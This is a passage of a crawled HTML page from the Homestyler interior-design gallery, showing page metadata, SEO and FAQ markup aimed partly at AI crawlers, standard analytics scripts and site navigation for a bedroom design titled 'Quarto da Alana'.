

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.homestyler.com/ai-interior-design-detail/quarto-da-alana-mobile-7a0dc7e5-2714-417a-9156-d32c8f05e975
body_size: 160094
content:
<!doctype html><html data-n-head-ssr lang="en" class="hs_ltr" dir="ltr" data-n-head="%7B%22lang%22:%7B%22ssr%22:%22en%22%7D,%22class%22:%7B%22ssr%22:%22hs_ltr%22%7D,%22dir%22:%7B%22ssr%22:%22ltr%22%7D%7D"><head><title>Interior Design Ideas - Modern Inspiration | Homestyler Gallery</title><meta data-n-head="ssr" charset="utf-8"><meta data-n-head="ssr" name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, user-scalable=yes"><meta data-n-head="ssr" data-hid="homestyler" name="Homestyler" content="Homestyler"><meta data-n-head="ssr" name="mobile-agent" content="format=html5;url=https://m.homestyler.com/"><meta data-n-head="ssr" http-equiv="mobile-agent" content="format=xhtml; url=https://m.homestyler.com/"><meta data-n-head="ssr" name="google-site-verification" content="31MrKOsM_yj5OKYD-m_-kPc0rSC0Vz1vssuhmKSyCCg"><meta data-n-head="ssr" name="facebook-domain-verification" content="5ebgvk9u8gf0dhokikamoape4w7uwj"><meta data-n-head="ssr" name="applicable-device" content="pc"><meta data-n-head="ssr" name="ai-optimized" content="true"><meta data-n-head="ssr" name="ai-model" content="claude"><meta data-n-head="ssr" name="ai-scenario" content="design-inspiration"><meta data-n-head="ssr" name="ai-optimization-timestamp" content="2026-01-18T05:57:21.636Z"><meta data-n-head="ssr" name="robots" content="index,follow,max-image-preview:large,max-snippet:-1,max-video-preview:-1"><link data-n-head="ssr" rel="icon" type="image/x-icon" href="https://www.homestyler.com/image/favicon.ico"><link data-n-head="ssr" rel="alternate" media="only screen and(max-width: 768px)" href="https://m.homestyler.com/"><link data-n-head="ssr" rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="homestyler"><link data-n-head="ssr" rel="preconnect" href="https://cdn-publish-filemanager.homestyler.com" crossorigin="true"><link data-n-head="ssr" rel="preconnect" href="https://img.alicdn.com" crossorigin="true"><link data-n-head="ssr" rel="preconnect" href="https://ezhome-prod-render-assets.oss-accelerate.aliyuncs.com" crossorigin="true"><link data-n-head="ssr" rel="preconnect" href="https://hs-designs.homestyler.com" crossorigin="true"><link data-n-head="ssr" rel="preconnect" href="https://design-storage.homestyler.com" crossorigin="true"><link data-n-head="ssr" rel="preconnect" href="https://prod-hsm-designs.oss-accelerate.aliyuncs.com" crossorigin="true"><script data-n-head="ssr" type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","url":"https://www.homestyler.com/","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homestyler.com/learn-search?q={search_term_string}"},"query-input":"required name=search_term_string"}}</script><script data-n-head="ssr" data-hid="gtm-script">if(!window._gtm_init){window._gtm_init=1;(function(w,n,d,m,e,p){w[d]=(w[d]==1||n[d]=='yes'||n[d]==1||n[m]==1||(w[e]&&w[e][p]&&w[e][p]()))?1:0})(window,navigator,'doNotTrack','msDoNotTrack','external','msTrackingProtectionEnabled');(function(w,d,s,l,x,y){w[x]={};w._gtm_inject=function(i){if(w.doNotTrack||w[x][i])return;w[x][i]=1;w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.defer=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i;f.parentNode.insertBefore(j,f);};w[y]('GTM-T6PPJ49')})(window,document,'script','dataLayer','_gtm_ids','_gtm_inject')}</script><script data-n-head="ssr" type="application/ld+json">{"@context":"https://schema.org","@type":"CreativeWork","name":"Quarto da Alana","description":"Tons mais neutros e modernos.\n","image":"https://hs-designs.homestyler.com/a7fe1aa3-13d6-45eb-a5d8-512004ebd9b4/2021-36/9a8f2741c4dfaa1c3e99c63656609d49.png?x-oss-process=image/resize,m_lfit,w_1280,h_1280/format,webp","url":"https://www.homestyler.com/ai-interior-design-detail/7a0dc7e5-2714-417a-9156-d32c8f05e975","creator":{"@type":"Person","name":"Estela Rissato","url":"https://www.homestyler.com/user/a7fe1aa3-13d6-45eb-a5d8-512004ebd9b4"},"datePublished":1619825808000,"dateModified":1619825808000,"inLanguage":"en_US","genre":"Interior Design","keywords":"","interactionStatistic":[{"@type":"InteractionCounter","interactionType":"https://schema.org/ViewAction","userInteractionCount":0},{"@type":"InteractionCounter","interactionType":"https://schema.org/LikeAction","userInteractionCount":0}],"about":{"@type":"Thing","name":" Interior Design","description":"Professional  style interior design for "},"aiTrainingContext":{"contentType":"Interior Design Showcase","primaryValue":"Visual inspiration and design ideas","designContext":{"roomType":"","designStyle":"","keyFeatures":[],"designerName":"Estela Rissato"},"userIntent":["Seeking design inspiration","Learning from professional designs","Understanding design trends","Finding specific style examples"],"commonQuestions":[{"question":"How can I recreate this design?","answer":"Use Homestyler's 3D design tools to recreate similar layouts. Start with the room template, add similar furniture from our library, and match the color scheme and materials."},{"question":"What style is this  design?","answer":"This design showcases  style, characterized by its distinctive aesthetic elements and design principles."},{"question":"Can I modify this design for my space?","answer":"Yes, all designs on Homestyler can be used as inspiration. You can recreate similar layouts and customize them to fit your specific room dimensions and preferences."}]}}</script><script data-n-head="ssr" type="application/ld+json">{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"How do I get interior design inspiration?","acceptedAnswer":{"@type":"Answer","text":"Browse Homestyler's gallery with millions of designs by professional designers. Filter by room type, style, and color to find inspiration that matches your vision."}},{"@type":"Question","name":"Can I recreate designs I see in the gallery?","acceptedAnswer":{"@type":"Answer","text":"Yes! All designs in our gallery can serve as inspiration. Use Homestyler's 3D design tools to recreate similar layouts and customize them for your space."}},{"@type":"Question","name":"What are the current interior design trends?","acceptedAnswer":{"@type":"Answer","text":"Explore our gallery to discover the latest trends including modern minimalism, biophilic design, maximalist decor, and sustainable materials. Our featured designs showcase current popular styles."}},{"@type":"Question","name":"How do I follow my favorite designers?","acceptedAnswer":{"@type":"Answer","text":"Visit any designer's profile page and click the follow button. You'll get updates on their latest designs and can easily browse their complete portfolio for inspiration."}}]}</script><link rel="stylesheet" href="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/vendor-vue-element.8eafaead9f9e1501c2f2.css"><link rel="stylesheet" href="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/vendor-react-antd.9f67af760212bb9c5692.css"><link rel="stylesheet" href="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/vendor-utils.d44dfc7c188158289091.css"><link rel="stylesheet" href="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/common.07432e57b4f8e877b637.css"><link rel="stylesheet" href="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/app.1ab725f2ade070dd8053.css"><link rel="stylesheet" href="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/pages/ai-interior-design-detail/_keywords.f7b6383a593a1f521c68.css"><link rel="stylesheet" href="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/default-common.11fdb5a6babbe19a5d15.css"><script>window.onerror=function(r,e,n,o,t){var i=location.href+" "+r+" "+e+" "+n+" "+o+" "+JSON.stringify(t)+" "+navigator.userAgent;(new Image).src="/error/reporter?err="+encodeURIComponent(i)}</script><script>!function(A){function e(){window.webp=!0,A.documentElement.className+=" webp"}if(/(^|;\s?)webp=true/.test(document.cookie))e();else{var o=new Image;o.src="[data-uri]",o.onload=function(){1===o.width?(e(),document.cookie="webp=true; max-age=31536000; path=/"):window.webp=!1}}}(document)</script><script>!function(){try{var i=navigator.userAgent;/AppleWebKit.*Mobile/i.test(i)||/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(i)?/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(i)?window.isMobile=!0:/iPad/i.test(i)&&(window.isIPad=!0):window.isPC=!0}catch(i){}}()</script></head><body  class="response-normal" ref="body"><script>!function(c,b,d,a){with(c[a]||(c[a]={}),c[a].config={pid:"d59w6xjyk8@7e971f195e18922",appType:"web",imgUrl:"https://arms-retcode.aliyuncs.com/r.png?",sendResource:!0,enableLinkTrace:!0,behavior:!0},b)with(body)with(insertBefore(createElement("script"),firstChild))setAttribute("crossorigin","",src=d)}(window,document,"https://retcode.alicdn.com/retcode/bl.js","__bl")</script><script>!function(d){var existingScript=d.getElementById("beacon-aplus");if(!existingScript){var t=d.createElement("script");with(t.type="text/javascript",t.id="beacon-aplus",t.src="https://laz-g-cdn.alicdn.com/alilog/mlog/aplus_int.js",t.setAttribute("exparams","clog=int&aplus&sidx=aplusSidx&ckx=aplusCkx"),t.async=!0,t.defer=!0,document)with(body)with(insertBefore(t,firstChild));}}(document)</script><div id="fb-root"></div><noscript data-n-head="ssr" data-hid="gtm-noscript" data-pbody="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6PPJ49&" height="0" width="0" style="display:none;visibility:hidden" title="gtm"></iframe></noscript><div data-server-rendered="true" id="__nuxt"><!----><div id="__layout"><div class="homestyler-wrap" data-v-d4736f68><div data-v-d4736f68><div data-v-e5f201a6 data-v-d4736f68><div class="top__bar" style="color:#1F2024;background-color:#FFCC00;background-image:unset;display:none;" data-v-6e77fb75 data-v-e5f201a6><div class="inside" data-v-6e77fb75><i class="iconfont" style="display:none;" data-v-6e77fb75></i> <p class="text" data-v-6e77fb75></p> <a rel="nofollow" title="upgrade" class="upgrade-btn" style="color:#33353B;border-color:#33353B;display:none;" data-v-6e77fb75>
      
    </a> <i class="iconfont iconicon_close close" data-v-6e77fb75></i></div></div> <div class="navbar-wrapper" data-v-e5f201a6><header class="navbar animation-bar default" data-v-6578f4fe data-v-e5f201a6><div class="navbar-mask" data-v-6578f4fe></div> <!----> <nav class="navbar-left default" data-v-6578f4fe><a href="/" class="navbar-logo nuxt-link-active" data-v-6578f4fe><img src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/logo-new.1ecb1cb.png" alt="Homestyler logo" importance="high" class="navbar-logo-img" data-v-6578f4fe></a> <ul class="navbar-menu" data-v-6578f4fe><li class="navbar-menu-item" data-v-6578f4fe><div class="why-us-for-wrap navbar-dropdown-menu navbar-dropdown-why-us-menu" data-v-a1589eac data-v-6578f4fe><div class="why-us-for-card" data-v-cb5e4360 data-v-a1589eac><ul class="content" data-v-cb5e4360><li data-v-cb5e4360><a href="/solution/for_designer" data-v-cb5e4360><img src="https://hs-designs.homestyler.com/staging/upload/images/c5d91d69-d013-4c46-9aec-4696fe83a501.png" loading="lazy" data-v-cb5e4360> <div class="list" data-v-cb5e4360><p class="title" data-v-cb5e4360>
            For Interior Designers
          </p></div></a></li><li data-v-cb5e4360><a href="/solution/for_brands-retailers" data-v-cb5e4360><img src="https://hs-designs.homestyler.com/staging/upload/images/f94e30b7-27b0-4043-b34c-d873213b3b93.png" loading="lazy" data-v-cb5e4360> <div class="list" data-v-cb5e4360><p class="title" data-v-cb5e4360>
            For Brands &amp; Retailers
          </p></div></a></li><li data-v-cb5e4360><a href="/solution/for_real-estate" data-v-cb5e4360><img src="https://hs-designs.homestyler.com/staging/upload/images/be641fae-f178-49f2-810d-c5df2a703dfa.png" loading="lazy" data-v-cb5e4360> <div class="list" data-v-cb5e4360><p class="title" data-v-cb5e4360>
            For Real Estate
          </p></div></a></li><li data-v-cb5e4360><a href="/solution/for_school" data-v-cb5e4360><img src="https://hs-designs.homestyler.com/staging/upload/images/f4f1e2f0-6fe8-45f4-8431-067f3204bfa1.png" loading="lazy" data-v-cb5e4360> <div class="list" data-v-cb5e4360><p class="title" data-v-cb5e4360>
            For Schools 
          </p></div></a></li><li data-v-cb5e4360><a href="/solution/for_homeowners" data-v-cb5e4360><img src="https://hs-designs.homestyler.com/staging/upload/images/d14ea695-d4b2-46ec-9e60-9aa6d93c5116.png" loading="lazy" data-v-cb5e4360> <div class="list" data-v-cb5e4360><p class="title" data-v-cb5e4360>
            For Homeowners
          </p></div></a></li></ul></div> <div class="featuresTitle" data-v-a1589eac>
    Features
  </div> <div class="features" data-v-a1589eac><div class="why-us-features-card" data-v-4e9a4b53 data-v-a1589eac><div class="banner" style="background-image:url(https://hs-designs.homestyler.com/staging/upload/images/c4f3f430-a5ec-4a7c-be01-fff511096ac9.jpg);" data-v-4e9a4b53><p class="title" data-v-4e9a4b53>
      Design
    </p></div> <ul class="content" data-v-4e9a4b53><li data-v-4e9a4b53><a href="/solution/design_floor-planner?source_page=navbar_menu_floor-planner" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Floor Planner</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/solution/design_custom-furniture?source_page=navbar_menu_custom-furniture" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Custom Furniture</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/solution/design_team-license?source_page=navbar_menu_team-license" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Collaboration</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/room-design-app" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Mobile App</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/asset-market" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Asset Market</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li></ul></div><div class="why-us-features-card" data-v-4e9a4b53 data-v-a1589eac><div class="banner" style="background-image:url(https://hs-designs.homestyler.com/staging/upload/images/28c85948-447e-4a2b-90d8-ae45c5fca292.jpg);" data-v-4e9a4b53><p class="title" data-v-4e9a4b53>
      Visualization
    </p></div> <ul class="content" data-v-4e9a4b53><li data-v-4e9a4b53><a href="/solution/visualization_video-rendering?source_page=navbar_menu_video-rendering" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Video Render</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/solution/visualization_virtual-studio?source_page=navbar_menu_virtual-studio" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Virtual Studio</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/solution/visualization_VR-AR-Technology?source_page=navbar_menu_VR-AR-Technology" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>VR &amp; AR Technology</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/solution/visualization_3dViewer?source_page=navbar_menu_3dViewer" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>3D Viewer</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li></ul></div><div class="why-us-features-card" data-v-4e9a4b53 data-v-a1589eac><div class="banner" style="background-image:url(https://hs-designs.homestyler.com/staging/upload/images/96e9bf4b-c7f9-4e11-87b2-9a39d6d8ccfb.jpg);" data-v-4e9a4b53><p class="title" data-v-4e9a4b53>
      Service
    </p></div> <ul class="content" data-v-4e9a4b53><li data-v-4e9a4b53><a href="/solution/service_3D-modeling?source_page=navbar_menu_3D-modeling" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>3D Modeling</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/solution/service_3D-content-creation?source_page=navbar_menu_3D-content-creation" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>3D Content Creation</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="https://shop.homestyler.com" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Shop</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li><li data-v-4e9a4b53><a href="/designers" data-v-4e9a4b53><span class="text" data-v-4e9a4b53>Hire Designer</span><i class="iconfont icon-arrow" data-v-4e9a4b53></i></a></li></ul></div></div></div> <!----> <a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-6578f4fe><span class="navbar-menu-item-title" data-v-6578f4fe>
            Products
            <!----></span> <i class="iconfont icon-more icon-more-navbar" data-v-6578f4fe></i></a> <!----></li><li class="navbar-menu-item" data-v-6578f4fe><!----> <!----> <a href="/pricing" class="navbar-menu-item-block" data-v-6578f4fe><span class="navbar-menu-item-title" data-v-6578f4fe>
            Pricing
            <span class="navbar-badge" data-v-6578f4fe>
              SALE
            </span></span> <!----></a> <!----></li><li class="navbar-menu-item" data-v-6578f4fe><!----> <div class="nav-learn-wrap navbar-dropdown-menu navbar-dropdown-why-us-menu" data-v-15350728 data-v-6578f4fe><div class="nav-learn-left-card" data-v-4f58bbd2 data-v-15350728><ul class="content" data-v-4f58bbd2><li data-v-4f58bbd2><a href="/gallery" class="content-link-item" data-v-4f58bbd2><img src="https://img.alicdn.com/imgextra/i3/O1CN01El09sO1zRgqXBqhci_!!6000000006711-2-tps-60-60.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><p class="title" data-v-4f58bbd2>Community</p> <!----></div> <p class="desc" data-v-4f58bbd2>Discover endless design inspiration</p></div></a></li><li data-v-4f58bbd2><a href="/challenge" class="content-link-item" data-v-4f58bbd2><img src="https://img.alicdn.com/imgextra/i3/O1CN012uffxz1T1WVvbYz4F_!!6000000002322-2-tps-60-60.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><p class="title" data-v-4f58bbd2>Challenge</p> <!----></div> <p class="desc" data-v-4f58bbd2>Join challenges and showcase your talent</p></div></a></li><li data-v-4f58bbd2><a href="/asset-market" class="content-link-item" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/6b760e8e-dfed-4fa0-a0a0-d026621edc18.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><p class="title" data-v-4f58bbd2>Asset Market</p> <!----></div> <p class="desc" data-v-4f58bbd2>Explore plenty of creative templates and models</p></div></a></li><li data-v-4f58bbd2><a href="/solution/hsda_homestyler-design-award-2025" class="content-link-item" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/53792b1c-7a2b-4440-8bfe-d94d24c8385a.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><p class="title" data-v-4f58bbd2>AIDA Awards</p> <!----></div> <p class="desc" data-v-4f58bbd2>Participate in competition to win awards</p></div></a></li></ul></div> <!----></div> <a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-6578f4fe><span class="navbar-menu-item-title" data-v-6578f4fe>
            Community
            <!----></span> <i class="iconfont icon-more icon-more-navbar" data-v-6578f4fe></i></a> <!----></li><li class="navbar-menu-item" data-v-6578f4fe><!----> <div class="nav-learn-wrap navbar-dropdown-menu navbar-dropdown-why-us-menu" data-v-15350728 data-v-6578f4fe><div class="nav-learn-left-card" data-v-4f58bbd2 data-v-15350728><ul class="content" data-v-4f58bbd2><li data-v-4f58bbd2><a href="/learn-help" class="content-link-item" data-v-4f58bbd2><img src="https://img.alicdn.com/imgextra/i2/O1CN014MnRyp1q94BSG34S8_!!6000000005452-2-tps-60-60.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><p class="title" data-v-4f58bbd2>Tutorial</p> <!----></div> <p class="desc" data-v-4f58bbd2>Step-by-step instructions &amp; helpful tips</p></div></a></li><li data-v-4f58bbd2><a href="/learn/get-started" class="content-link-item" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/f2be6757-6027-48c4-8ae8-7f82e8e6c9e8.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><p class="title" data-v-4f58bbd2>Help Center</p> <!----></div> <p class="desc" data-v-4f58bbd2>Find detailed documentation and support</p></div></a></li><li data-v-4f58bbd2><a href="/forum" class="content-link-item" data-v-4f58bbd2><img src="https://img.alicdn.com/imgextra/i1/O1CN01GSy5vQ22pucot3hie_!!6000000007170-2-tps-60-60.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><p class="title" data-v-4f58bbd2>Forum</p> <!----></div> <p class="desc" data-v-4f58bbd2>Discuss and share ideas about design</p></div></a></li><li data-v-4f58bbd2><a href="/solution/tomorrowcreators_bootcamp" class="content-link-item" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/59434d4c-0c96-467c-a51b-44933bb90b9e.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><p class="title" data-v-4f58bbd2>Beginner's Bootcamp</p> <!----></div> <p class="desc" data-v-4f58bbd2>Build your first house and earn a certificate + gift!</p></div></a></li><li data-v-4f58bbd2><a href="/solution/roommastery_roommastery-bootcamp" class="content-link-item" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/d6cafed1-3667-4e79-8ee6-8860d2347571.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><p class="title" data-v-4f58bbd2>Room Bootcamp</p> <!----></div> <p class="desc" data-v-4f58bbd2>Master 5 room designs, earn 3,000 coins + certificate!</p></div></a></li></ul></div> <div class="nav-learn-right-card" data-v-075c05d0 data-v-15350728><div class="title" data-v-075c05d0><span data-v-075c05d0>What's New</span> <a href="/learn-help?albumId=album10" class="see-all" data-v-075c05d0>See All</a></div> <ul class="content" data-v-075c05d0><li data-v-075c05d0><a href="https://www.homestyler.com/forum/view/1640998543632289794" data-v-075c05d0><span class="text" data-v-075c05d0>Added a brand-new construction drawing editing and exporting function.</span><i class="iconfont icon-arrow" data-v-075c05d0></i></a></li><li data-v-075c05d0><a href="https://www.homestyler.com/forum/view/1640998363193331713" data-v-075c05d0><span class="text" data-v-075c05d0>New parametric windows and doors allow custom parameters.</span><i class="iconfont icon-arrow" data-v-075c05d0></i></a></li><li data-v-075c05d0><a href="https://www.homestyler.com/forum/view/1640998147060846594" data-v-075c05d0><span class="text" data-v-075c05d0>Support importing multi-floor DWG files and floors alignment .</span><i class="iconfont icon-arrow" data-v-075c05d0></i></a></li><li data-v-075c05d0><a href="https://www.homestyler.com/forum/view/1640997884338032642" data-v-075c05d0><span class="text" data-v-075c05d0>Structure Model supports rotation, tile flooring and other functions.</span><i class="iconfont icon-arrow" data-v-075c05d0></i></a></li><li data-v-075c05d0><a href="https://www.homestyler.com/forum/view/1640997605215490049" data-v-075c05d0><span class="text" data-v-075c05d0>Added arc wall drawing, wall alignment and etc. in the floor plan.</span><i class="iconfont icon-arrow" data-v-075c05d0></i></a></li><li data-v-075c05d0><a href="https://www.homestyler.com/forum/view/1584752900649517057" data-v-075c05d0><span class="text" data-v-075c05d0>Added the function of quickly replacing the same models ,and more
</span><i class="iconfont icon-arrow" data-v-075c05d0></i></a></li></ul> <ul class="card" data-v-075c05d0><li data-v-075c05d0><a href="/learn-help?albumId=album8" data-v-075c05d0><img src="https://hs-designs.homestyler.com/staging/upload/images/bf940254-cd3c-402f-90fd-39bef658ad82.png" loading="lazy" data-v-075c05d0> <div class="num-wrap" data-v-075c05d0><span class="num" data-v-075c05d0>4</span> <div class="line" data-v-075c05d0></div> <i class="iconfont icon" data-v-075c05d0></i></div></a></li><li data-v-075c05d0><a href="/learn-help?albumId=album9" data-v-075c05d0><img src="https://hs-designs.homestyler.com/staging/upload/images/408b25a5-54af-4ac8-92a7-60bb075f4e32.png" loading="lazy" data-v-075c05d0> <div class="num-wrap" data-v-075c05d0><span class="num" data-v-075c05d0>6</span> <div class="line" data-v-075c05d0></div> <i class="iconfont icon" data-v-075c05d0></i></div></a></li><li data-v-075c05d0><a href="/learn-help?albumId=album13" data-v-075c05d0><img src="https://hs-designs.homestyler.com/production/upload/images/9be54d3a-c43e-45a9-877b-1067af25b6d8.png" loading="lazy" data-v-075c05d0> <div class="num-wrap" data-v-075c05d0><span class="num" data-v-075c05d0>5</span> <div class="line" data-v-075c05d0></div> <i class="iconfont icon" data-v-075c05d0></i></div></a></li></ul></div></div> <a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-6578f4fe><span class="navbar-menu-item-title" data-v-6578f4fe>
            Learn
            <!----></span> <i class="iconfont icon-more icon-more-navbar" data-v-6578f4fe></i></a> <!----></li><li class="navbar-menu-item" data-v-6578f4fe><!----> <!----> <a href="javascript:;" target="_self" class="navbar-menu-item-block" data-v-6578f4fe><span class="navbar-menu-item-title" data-v-6578f4fe>
            Business
            <!----></span> <i class="iconfont icon-more icon-more-navbar" data-v-6578f4fe></i></a> <ul class="navbar-dropdown-menu" data-v-6578f4fe><li class="navbar-menu-item-subtitle" data-v-6578f4fe><a href="/solution/for_enterprise-solutions" target="_self" class="navbar-dropdown-menu-block" data-v-6578f4fe><span data-v-6578f4fe>Business</span></a> <!----></li><li class="navbar-menu-item-subtitle" data-v-6578f4fe><a href="https://resources.homestyler.com/category/newsroom" target="_bank" class="navbar-dropdown-menu-block" data-v-6578f4fe><span data-v-6578f4fe>Newsroom</span></a> <!----></li></ul></li><li class="navbar-menu-item" data-v-6578f4fe><!----> <div class="nav-learn-wrap navbar-dropdown-menu navbar-dropdown-why-us-menu" data-v-15350728 data-v-6578f4fe><div class="nav-learn-left-card" data-v-4f58bbd2 data-v-15350728><ul class="content" data-v-4f58bbd2><li data-v-4f58bbd2><a href="/ai-planner" class="content-link-item" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/3ecd8bf5-2fc1-4587-a682-c7c11dcbdf72.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/c7a0b641-3409-4433-abb9-6f717c9652f0.png" alt="descMdsKeyValue" loading="lazy" class="title-image" data-v-4f58bbd2> <span class="navbar-badge" data-v-4f58bbd2>NEW</span></div> <p class="desc" data-v-4f58bbd2>Options to Floorplan:  Auto‑plan your home in clicks</p></div></a></li><li data-v-4f58bbd2><a href="/ai-room-design" class="content-link-item" data-v-4f58bbd2><img src="https://img.alicdn.com/imgextra/i1/O1CN01FBc3Kz1ubFHCmHG08_!!6000000006055-2-tps-60-60.png" loading="lazy" data-v-4f58bbd2> <div class="list" data-v-4f58bbd2><div class="title-wrap" data-v-4f58bbd2><img src="https://hs-designs.homestyler.com/production/upload/images/db2ed3fd-774c-4146-a9da-bc2748f39605.png" alt="descMdsKeyValue" loading="lazy" class="title-image" data-v-4f58bbd2> <!----></div> <p class="desc" data-v-4f58bbd2>Image to Image: Design any space in any style </p></div></a></li><li data-v-4f58bbd2><a href="/ai-mood-board" class="content-link-item" data-v-4f58bbd2><img src="https://img.alicdn.com/imgextra/i2/O1CN01V0fG6l1dwuXou657e_!!6000000003801-2-tps-60-60.png" loading="lazy" 